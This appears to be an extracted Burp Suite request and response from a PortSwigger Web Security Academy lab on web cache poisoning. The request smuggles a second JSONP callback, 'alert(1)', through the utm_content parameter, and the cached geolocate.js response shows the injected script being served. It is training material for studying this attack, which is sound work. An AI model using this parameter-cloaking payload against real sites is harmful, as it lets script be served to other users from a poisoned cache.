 Request
Pretty Raw Hex \n
1 GET /js/geolocate.js?callback=setCountryCookie&utm_content=1;callback=alert(1)%3b// HTTP/2
2 Host: 0a3f00e60365205080c676f5009300ec.web-security-academy.net
3 Cookie: session=UgRT1XDxEFYOaWHfEwQlbmHoP0vBW6yG; country=aaaaaaaaa
4 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/108.0.5359.95 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: script
12 Referer: https://0a3f00e60365205080c676f5009300ec.web-security-academy.net/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Pragma: x-get-cache-key
16
17
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=35
5 Age: 21
6 X-Cache-Key: /js/geolocate.js?callback=setCountryCookie$$
7 X-Cache: hit
8 Content-Length: 196
9
10 const setCountryCookie = (country) => {
document.cookie = 'country=' + country;
};
11 const setLangCookie = (lang) => {
document.cookie = 'lang=' + lang;
};
12 alert(1);
//({"country":"United Kingdom"});